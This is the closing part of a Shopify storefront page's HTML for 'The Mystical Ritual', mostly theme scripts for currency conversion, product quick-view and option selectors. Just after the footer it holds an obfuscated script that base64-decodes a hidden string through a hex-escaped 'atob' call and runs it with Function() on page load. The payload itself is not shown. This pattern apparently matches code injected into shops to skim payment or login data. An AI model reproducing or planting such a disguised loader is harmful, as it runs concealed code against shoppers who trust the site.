        </ul>
        
        
        <h3 class="title14">2023 © The Mystical Ritual, All Rights Reserved</h3>
        
      </div>
      
      
    </div>
  </div>
</footer>

<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script>
</div>

  <a href="#" class="scroll-top bg-color"><i class="fa fa-angle-up"></i></a>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/fastclick.js?v=180948248748138531451676308969" type="text/javascript"></script>
  
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.currencies.min.js?v=130900459728287867761676308972" type="text/javascript"></script>

<script>

// Pick your format here:
// money_format or money_with_currency_format
  
  Currency.format = 'money_format';
  

var shopCurrency = 'USD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

var cookieCurrency = Currency.cookie.read();
console.log(cookieCurrency);
// Fix for customer account pages.
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

// Saving the current price.
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-USD', jQuery(this).html());
});

// Select all your currencies buttons.
var buttons = jQuery('#currencies li a');

// If there's no cookie or it's the shop currency.
if (cookieCurrency == null || cookieCurrency === shopCurrency) {
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + shopCurrency + ']').addClass('selected');
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + cookieCurrency + ']').addClass('selected');
}

// When customer clicks on a currency button.
buttons.click(function() {
  buttons.removeClass('selected');
  jQuery(this).addClass('selected');
  var newCurrency =  jQuery(this).attr('data-currency');
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

// For options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timber.js?v=34354813360988263421677159982" type="text/javascript"></script>

  
  <script>
    
  </script>

  <script>
    jQuery(function() {
      jQuery('.swatch :radio').change(function() {
        var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
        var optionValue = jQuery(this).val();
        jQuery(this)
        .closest('form')
        .find('.single-option-selector')
        .eq(optionIndex)
        .val(optionValue)
        .trigger('change');
      });
    });
  </script>

  
  
  

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.js?v=121128776427328609051676308967" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.js?v=153308682288142444791676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.js?v=109048492875756203911676308971" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.js?v=172343525520528680791676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/masonry.pkgd.min.js?v=169702026400431145111676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.jcarousellite.min.js?v=11596251283019867121676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.elevatezoom.min.js?v=42075880531390507011676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/popup.min.js?v=7634081968790529061676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timecircles.min.js?v=23583425530738264031676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/wow.min.js?v=183410825792252426831676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/instafeed.min.js?v=90032470946696484961676308971" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.js?v=158059192510106695801676308976" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-plugins.js?v=140485452709647195161676308968" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/quickview.js?v=41849324225550059941676309000" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/collection.js?v=158780937651888182671676308999" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-scripts.js?v=106977700758387414671676308999" type="text/javascript"></script>
  
  <!-- /snippets/product-quick-view.liquid -->
<div id="quick-view" class="hidden-label br-product-popup">
  <div class="overlay no-background"></div>
  <div class="content product-single br-product br-product-detail br-product-slide-vertical">
    <div class="row">
      <div class="col-xs-6">
        <div class="product-media thumbnai-left">
          <div class="featured-image product-single-photos br-product__media br-product-slide-vertical-image pb-0"></div>
          <div class="more-views owl-carousel-play pt-5 ">
            <div class="engoc_hide_owl_control owl-carousel"  data-items="4" data-dots="false" data-lazyLoad="true" data-nav="true" data-autoHeight="false"></div>
          </div>
        </div>
      </div>

      <div class="col-xs-6">
        <div class="br-product-detail__container">
          <div class="product-shop product-info-main">
            <div class="product-item">
              <h2 class="product-name product-title title24 text-uppercase dark font-bold dosis-font"><a>&nbsp;</a></h2>

              <div class="details clearfix">
                <form action="/cart/add" data-productid="8063993544992" method="post" class="variants CartContainer">
                  <div class="prices product-price dosis-font variation-price mb-15">                  
                    <del class="compare-price dark opaci title14"></del>
                    <ins class="price title18 color font-bold"></ins>
                  </div>

                  <p class="des description desc product-desc"></p>

                  
                  <select name='id' data-productid='8063993544992' style="display:none;" class="engoj-except-select2">

                  </select>

                  <div class="product-actions">
                    <div class="product-quantity">
                      <label style="margin-top:20px">Quantity</label>
                      
                      <div class="quantity-all js-qty" style="margin: 5px 0 20px;">
                        <span  class='qtyminus' data-field='quantity'><i class="fa fa-minus"></i></span>
                        <input type="text" name="quantity" value="1" class="qty quantity" style="padding: 10px 15px; text-align: center;">
                        <span class='qtyplus' data-field='quantity'><i class="fa fa-plus"></i></span>
                      </div>
<!--                       <div class="total-price product-price">
                        <label class="engoc_subtt_qw">Subtotal:</label>
                        <span class="sub_total_price"></span>
                      </div> -->
                    </div>

                    <div class="actions">
                      <button type="submit" class="btn-addToCart shop-button bg-dark addcart-link font-bold text-uppercase">Add to Cart</button>
                    </div>
                  </div>
                  
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <a href="javascript:void(0)" class="close-window"><i class="fa fa-close"></i></a>
    </div>
  </div>
</div>

<script type="text/javascript">
  Shopify.doNotTriggerClickOnThumb = false;
</script>

    <div class="quickview-product tshopify-popup"></div>
	  <div class="loading tshopify-popup">
		  <div class="overlay"></div>
		  <div class="loader" title="0">
		    <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		         width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
		      <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
		                                         s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
		                                         c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
		      <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
		                           C22.32,8.481,24.301,9.057,26.013,10.047z">
		        <animateTransform attributeType="xml"
		                          attributeName="transform"
		                          type="rotate"
		                          from="0 20 20"
		                          to="360 20 20"
		                          dur="0.5s"
		                          repeatCount="indefinite"/>
		      </path>
		    </svg>
		  </div>
	</div>
  <div class="error-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div> 
  <div class="popup-inner content">
    <div class="error-message"></div>
  </div>
</div>

<div class="product-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div>
  <div class="content">
    <a href="javascript:void(0)" class="close-window">
      <i class="fa fa-close"></i>
    </a>
    <div class="mini-product-item row">
      <div class="col-md-3 col-sm-3 product-image f-left">
        <img alt="img" src="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" style="max-width:120px; height:auto"/>
      </div>
      <div class="col-md-9 col-sm-9 f-left">
        <div class="product-info f-left">
          <p class="product-name"></p>
          <p class="success-message">Added to cart successfully!</p>

        </div>
        <div class="actions mt-24">
          <button class="continue-shopping shop-button bg-dark" onclick="javascript:void(0)">Continue shopping</button>
          <button class="shop-button bg-dark " onclick="window.location='/cart'">Go to cart</button>
        </div>  
      </div>
    </div>

  </div>    
</div>

<script>
  $(document).on('click','.overlay, .continue-shopping, .close-window', function() {   
    $(".engo-popup").hide();
  });
</script>


  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  
</script>
  
  


  <script>
  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() { 
      
        
      
      jQuery('.single-option-selector').trigger('change');
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }
  </script>

  </div>
  </div>
  <div id="shopify-block-6143736321357441667" class="shopify-block shopify-app-block">

<script data-src="//code.tidio.co/gytdvu60yitgjjljvhj2vvzsfikopzvh.js?extensionVersion=1.1.0" async=""></script>
</div>
  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/themysticalritual.js" type="text/javascript"></script>          
</body>
</html>
